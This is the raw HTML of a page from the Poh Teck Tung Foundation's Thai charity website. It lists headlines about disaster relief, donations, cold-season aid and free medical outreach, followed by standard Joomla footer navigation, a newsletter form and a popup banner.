					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									พ.ย., 10 2565								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2520:5-2565&amp;catid=15&amp;Itemid=103">อบรมหลักสูตร "ปฐมพยาบาลขั้นพื้นฐาน" รุ่นที่ 5 ประจำปี พ.ศ. 2565</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=482:2019-05-14-06-28-30&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2019/03052019/59778785.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=482:2019-05-14-06-28-30&amp;catid=37&amp;Itemid=112">ช่วยเหลือผู้ประสบอัคคีภัย อำเภออู่ทอง จังหวัดสุพรรณบุรี</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4071:1958-3&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2025/07/26072025/524083985.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4071:1958-3&amp;catid=13&amp;Itemid=111">รับมอบยาหม่องเซียงเพียวจากบริษัท เบอร์แทรม(1958) จำกัด เพื่อช่วยเหลือผู้ประสบภัยในพื้นที่น้ำท่วมภาคเหนือ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4374:4-2568&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Flood/2025/12/04122025/589735681.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4374:4-2568&amp;catid=37&amp;Itemid=112">"รวมพลัง ส่งต่อธารน้ำใจ สู้ภัยน้ำท่วม" ลงพื้นที่ช่วยเหลือผู้ประสบอุทกภัยในพื้นที่ จังหวัดพัทลุง(4 ธันวาคม พ.ศ. 2568)  </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2144:2022-06-06-16-41-00&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2022/06/06062022_1/286494814.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2144:2022-06-06-16-41-00&amp;catid=13&amp;Itemid=111">รับมอบเงินบริจาคโครงการก่อสร้างศาลเจ้าไต้ฮงกง (สาทร) จากคุณอึ่งเกี๊ยกจือและครอบครัว</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=715:2019-11-01-04-54-28&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2019/31102019/31102019_007.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=715:2019-11-01-04-54-28&amp;catid=36&amp;Itemid=112">มูลนิธิฯ มอบอุปกรณ์ประกอบอาชีพ แก่ครัวเรือนยากจน จ.ชลุบรี</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-orange">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2529:2565&amp;catid=62&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ColdSeason/2022/11/15112022/315736032.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2529:2565&amp;catid=62&amp;Itemid=112">โครงการสงเคราะห์ผู้ประสบภัยหนาว ประจำปี 2565 ในพื้นที่จังหวัดบุรีรัมย์และจังหวัดสุรินทร์  </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2181:19-16&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2022/06/23062022/290465220.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2181:19-16&amp;catid=35&amp;Itemid=112">ออกหน่วยให้บริการตรวจรักษาโรคทั่วไป จ่ายยา และแจกจ่ายแว่นสายตาให้แก่ประชาชนภายในชุมชนโดยไม่มีค่าใช้จ่ายใดๆ ณ ชุมชนผู้ใหญ่ชม คู้บอน 19</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=938:2019-1covid-19&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2020/Covid19/24042020/94116947.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=938:2019-1covid-19&amp;catid=13&amp;Itemid=111">รับมอบวัตถุดิบเพื่อใช้ในการประกอบอาหาร(ปลาสด) ช่วยเหลือผู้ได้รับผลกระทบจากการแพร่ระบาดของเชื้อโคโรนา 2019 (COVID-19)</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-orange">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3652:2024-12-17-16-26-45&amp;catid=62&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ColdSeason/2024/12/17122024/470604350.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3652:2024-12-17-16-26-45&amp;catid=62&amp;Itemid=112">ลงพื้นที่มอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบภัยหนาวในพื้นที่จังหวัดมุกดาหาร และจังหวัดนครพนม </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4108:2025-08-15-05-40-58&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2025/08/14082025_1/531903459.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4108:2025-08-15-05-40-58&amp;catid=38&amp;Itemid=112">ลงพื้นที่มอบเงินปลอบขวัญแก่ผู้บาดเจ็บ และมอบของใช้จำเป็นแก่ทหารตามชายแดนไทย-กัมพูชา</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div></div>	</div>
				</div>
<script type="text/javascript">
/*<![CDATA[*/
window.addEvent("load", function(){
	new JATabs("myTab-1851091921", {style:'default',position:'top',width:'100%',height:'auto',duration:1000,animType:'animMoveVir',skipAnim:false,mouseType:'click',jaclass:'',maxitems:0,useAjax:false,numbertabs:3,ids:'118,119,120', siteroot:'https://pohtecktung.org/', numbtab: 0});
});
/*]]>*/
</script></div>
</div></div></div>
		</div>
		<!-- //SIDEBAR RIGHT -->

	</div>
</div> 



    


    
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<!-- FOOT NAVIGATION -->
		<div class="container">
			<div class="footer-spotlight">
					<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class="col  col-lg-12 col-md-12 col-sm-12  col-xs-6 hidden-xs ">
								<div class="t3-module module vertical-footer " id="Mod134"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod135"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-162"><a href="#" class="">About Us </a></li><li class="item-163"><a href="#" class="">Editorial Policy </a></li><li class="item-164"><a href="#" class="">Corrections &amp; Clarifications </a></li><li class="item-165"><a href="#" class="">Press Room </a></li><li class="item-166"><a href="#" class="">Advertise </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-126"><a href="/index.php?option=com_users&amp;view=login&amp;Itemid=126" class="">Login</a></li><li class="item-127"><a href="/index.php?option=com_users&amp;view=registration&amp;Itemid=127" class="">Registration</a></li><li class="item-129"><a href="/index.php?option=com_search&amp;view=search&amp;Itemid=129" class="">Search</a></li><li class="item-130"><a href="/index.php?option=com_finder&amp;view=search&amp;Itemid=130" class="">Smart Search</a></li><li class="item-131"><a href="/index.php?option=com_content&amp;view=article&amp;id=84&amp;Itemid=131" class="">Offline Page</a></li><li class="item-132"><a href="/index.php?option=com_content&amp;view=article&amp;id=85&amp;Itemid=132" class="">404 Page</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-134"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=134" class="">Featured Articles</a></li><li class="item-177"><a href="/index.php?option=com_content&amp;view=article&amp;id=97&amp;Itemid=177" class="">Single Article</a></li><li class="item-135"><a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=2&amp;id[1]=3&amp;id[2]=4&amp;id[3]=5&amp;id[4]=6&amp;id[5]=7&amp;id[6]=8&amp;id[7]=9&amp;id[8]=10&amp;id[9]=11&amp;id[10]=12&amp;id[11]=13&amp;id[12]=14&amp;Itemid=135" class="">Tagged Items</a></li><li class="item-136"><a href="/index.php?option=com_content&amp;view=article&amp;id=83&amp;Itemid=136" class="">Typography</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod137"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-172"><a href="https://twitter.com/Pohtecktung" class="">Twitter </a></li><li class="item-173"><a href="https://www.facebook.com/pg/atpohtecktung" class="">Facebook </a></li><li class="item-175"><a href="#" class="">Tumblr </a></li><li class="item-176"><a href="#" class="">Pinterest </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-4 col-sm-12 col-xs-12">
								<div class="t3-module module " id="Mod110"><div class="module-inner"><div class="module-ct no-title"><div class="acymailing_module" id="acymailing_module_formAcymailing50791">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing50791"  >
		<form id="formAcymailing50791" action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" onsubmit="return submitacymailingform('optin','formAcymailing50791', 0)" method="post" name="formAcymailing50791"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Sign up to our daily email</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing50791"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="E-mail" title="E-mail"/>
							</td> 
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscribe" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing50791', 0); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_110" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fpohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D1288%3A2020-11-09-02-40-29%26catid%3D37%26Itemid%3D112"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fpohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D1288%3A2020-11-09-02-40-29%26catid%3D37%26Itemid%3D112"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing50791" />
									</div>
		</form>
	</div>
	</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
			</div>
		</div>
		<!-- //FOOT NAVIGATION -->
	
	<section class="t3-copyright-wrap">
		<div class="container">
			<div class="t3-copyright">
				<div class="row">
					<div class="col-md-8 copyright ">
						<div class="module">
	<small>ลิขสิทธิ์ &#169; 2569 มูลนิธิป่อเต็กตึ๊ง / 華 僑 報 德 善 堂 / POH TECK TUNG FOUNDATION. สงวนลิขสิทธิ์. ดูแลระบบโดย <a href="https://www.facebook.com/paewsak/" target="_blank" title="อ.สมศักดิ์ นัคลาจารย์" >อ.สมศักดิ์ นัคลาจารย์</a>.</small>
	<small><a href="https://www.joomla.org">จูมล่า</a> เป็นซอฟต์แวร์เสรีเผยแพร่ภายใต้เงื่อนไข <a href="https://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></small>
</div>

<div class="custom"  >
	<p><span id="ss_zcom_img_wrapper_115-57_image_en"> <a href="https://jp.globalsign.com/" target="_blank" rel="nofollow noopener noreferrer"> <img id="ss_img" style="float: left;" src="//seal.globalsign.com/SiteSeal/images/gs_noscript_115-55_en.gif" alt="CLICK TO VERIFY: This site uses a GlobalSign SSL Certificate to secure your personal information." width="73" height="35" border="0" /> </a> </span></p></div>

					</div>
											<div class="col-md-4 poweredby text-hide">
							<a class="t3-logo t3-logo-dark" href="http://t3-framework.org" title="Powered By T3 Framework"
							   target="_blank" rel="nofollow">Powered By <strong>T3 Framework</strong></a>
						</div>
									</div>
			</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->
  </div>
</div>


<div class="rstboxes" data-t="0aa025d80c78d5e9531600b59faf52f1" data-baseurl="https://pohtecktung.org/" data-site="2c87c6ce96f7b043b34f11afc2f86e86" data-debug="0" >

	
	
	<div id="rstbox_14"  class="rstbox rstbox_center rstbox_image    rstbox_shd_2 formVer" data-settings='{"overlay":"rgba(0, 0, 0, 0.8):1","delay":"0","transitionin":"transition.fadeIn","transitionout":"transition.fadeOut","duration":"400","autohide":"1","closeopened":"0","preventpagescroll":false,"log":1,"testmode":"0","autoclose":"4500"}' data-trigger="pageload" data-cookietype="never" data-cookietime="10" data-title="สถิตในดวงใจตราบนิรันดร์" style="max-width:700px;height:400px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);border:none 15px rgba(97, 46, 199, 1);border-radius:0px;padding:20px;z-index:99999">
		
		
<span data-ebox-cmd="closeKeep" class="rstbox-close" aria-label="Close" style="color:rgba(174, 174, 174, 1);font-size:22px">
			<span aria-hidden="true">&times;</span>
	</span>
	

		<div class="rstbox-container">
						<div class="rstbox-content">
				
<a data-ebox-cmd="close"
			data-ebox-prevent="0"
		target="_self"
		href="#">
	<img 
		src="https://pohtecktung.org/images/banners/RiP-Q.jpg"
		width="100%"
		height="auto"
		alt=""
		class=""
	/>
</a>			</div>
		</div>
			</div>	
	</div>

</body>

</html>